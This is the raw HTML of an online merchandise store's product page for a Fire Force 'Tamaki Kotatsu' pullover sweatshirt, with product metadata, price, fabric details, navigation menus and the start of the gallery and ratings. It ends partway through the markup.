

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fireforce.store/product/stoek7376-tamaki-kotatsu-fire-force-pullover-sweatshirt-rb2806/
body_size: 38870
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/fireforce.store/uploads/No_edit_fire_force_Store Logo-1727682429.png">
    <meta name="csrf-token" content="">
    <title>Stoek7376 - Tamaki Kotatsu - Fire Force Pullover Sweatshirt RB2806 | Fire Force Store - Official Fire Force Merchandise Shop</title>

            
        <meta property="og:title" content="Stoek7376 - Tamaki Kotatsu - Fire Force Pullover Sweatshirt RB2806 | Fire Force Store - Official Fire Force Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Front pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Responsible Apparel Practices Standards
Note: If you like your hoodies baggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Front pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Responsible Apparel Practices Standards
Note: If you like your hoodies baggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/fireforce.store/media/469/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1.jpg" /> 
    <meta property="og:url" content="https://fireforce.store/product/stoek7376-tamaki-kotatsu-fire-force-pullover-sweatshirt-rb2806" />
    <link rel="canonical" href="https://fireforce.store/product/stoek7376-tamaki-kotatsu-fire-force-pullover-sweatshirt-rb2806" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Stoek7376 - Tamaki Kotatsu - Fire Force Pullover Sweatshirt RB2806",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nSolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nFront pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Responsible Apparel Practices Standards\nNote: If you like your hoodies baggy go 2 sizes up\n\n",
    "url": "https://fireforce.store/product/stoek7376-tamaki-kotatsu-fire-force-pullover-sweatshirt-rb2806",
    "image": "https://lunar-merch.b-cdn.net/fireforce.store/media/469/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://fireforce.store/product/stoek7376-tamaki-kotatsu-fire-force-pullover-sweatshirt-rb2806",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Fire Force Store - Official Fire Force Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 9,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "FIRESKU-15298",
    "category": "Fire Force Sweatshirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://fireforce.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://fireforce.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://fireforce.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="w9S2t9YJsapNjyZNkbt9hYWp-FuoPA1B34679jA506o" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KFR206KB4V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KFR206KB4V');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://fireforce.store" class="relative block">
                    <span class="sr-only">Fire Force Store - Official Fire Force Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/fireforce.store/uploads/No_edit_fire_force_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://fireforce.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://fireforce.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fireforce.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fireforce.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://fireforce.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fireforce.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fireforce.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fireforce.store/collections/fire-force-accessories" class="block text-sm font-medium">Fire Force Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fireforce.store/collections/fire-force-drawstring-bag" class="font-light rounded text-sm">Fire Force Drawstring Bag</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-mask" class="font-light rounded text-sm">Fire Force Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fireforce.store/collections/fire-force-cloth" class="block text-sm font-medium">Fire Force Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fireforce.store/collections/fire-force-hoodie" class="font-light rounded text-sm">Fire Force Hoodie</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-legging" class="font-light rounded text-sm">Fire Force Legging</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-sweatshirt" class="font-light rounded text-sm">Fire Force Sweatshirt</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-t-shirt" class="font-light rounded text-sm">Fire Force T-Shirt</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-tank-tops" class="font-light rounded text-sm">Fire Force Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fireforce.store/collections/fire-force-decoration" class="block text-sm font-medium">Fire Force Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fireforce.store/collections/fire-force-blanket" class="font-light rounded text-sm">Fire Force Blanket</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-mug" class="font-light rounded text-sm">Fire Force Mug</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-poster" class="font-light rounded text-sm">Fire Force Poster</a>
                                                                                                            <a href="https://fireforce.store/collections/fire-force-throw-pillow" class="font-light rounded text-sm">Fire Force Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fireforce.store/collections/fire-force-phone-case" class="block text-sm font-medium">Fire Force Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fireforce.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fireforce.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fireforce.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-accessories" class="flex justify-between items-center hover:underline grow">Fire Force Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-drawstring-bag" class="flex justify-between items-center hover:underline grow">Fire Force Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-mask" class="flex justify-between items-center hover:underline grow">Fire Force Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-cloth" class="flex justify-between items-center hover:underline grow">Fire Force Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-hoodie" class="flex justify-between items-center hover:underline grow">Fire Force Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-legging" class="flex justify-between items-center hover:underline grow">Fire Force Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-sweatshirt" class="flex justify-between items-center hover:underline grow">Fire Force Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-t-shirt" class="flex justify-between items-center hover:underline grow">Fire Force T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-tank-tops" class="flex justify-between items-center hover:underline grow">Fire Force Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-decoration" class="flex justify-between items-center hover:underline grow">Fire Force Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-blanket" class="flex justify-between items-center hover:underline grow">Fire Force Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-mug" class="flex justify-between items-center hover:underline grow">Fire Force Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-poster" class="flex justify-between items-center hover:underline grow">Fire Force Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-throw-pillow" class="flex justify-between items-center hover:underline grow">Fire Force Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/fire-force-phone-case" class="flex justify-between items-center hover:underline grow">Fire Force Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fireforce.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://fireforce.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://fireforce.store/collections/fire-force-cloth">Fire Force Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://fireforce.store/collections/fire-force-sweatshirt">Fire Force Sweatshirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="176">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/fireforce.store/media/469/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/fireforce.store/media/469/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="469"
                     data-variants="176"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/fireforce.store/media/474/conversions/raf750x1000075toatmeal_heather-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/fireforce.store/media/474/raf750x1000075toatmeal_heather-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="474"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Stoek7376 - Tamaki Kotatsu - Fire Force Pullover Sweatshirt RB2806
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
